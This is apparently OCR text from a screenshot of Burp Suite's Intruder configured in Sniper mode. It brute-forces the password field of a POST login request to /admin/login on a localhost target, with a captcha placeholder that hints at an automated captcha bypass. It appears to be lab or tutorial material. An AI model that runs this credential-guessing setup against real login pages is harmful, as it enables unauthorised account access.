 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /admin/login;jsessionid=EA436A2948C51E628B03CA42C6FD1D20 HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/login;jsessionid=EA436A2948C51E628B03CA42C6FD1D20
8 Cookie: remember-me=YWRtaW46MTc1MjUwMzIyMTI0MDphYzY1MjU2ZGQ1ZmQwNWE2ODlkNTgxNWUyOWQxMjUwYQ; JSESSIONID=EA436A2948C51E628B03CA42C6FD1D20
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 42
14
15 username=admin&password=§11111§&captcha=@xiapao_api@1@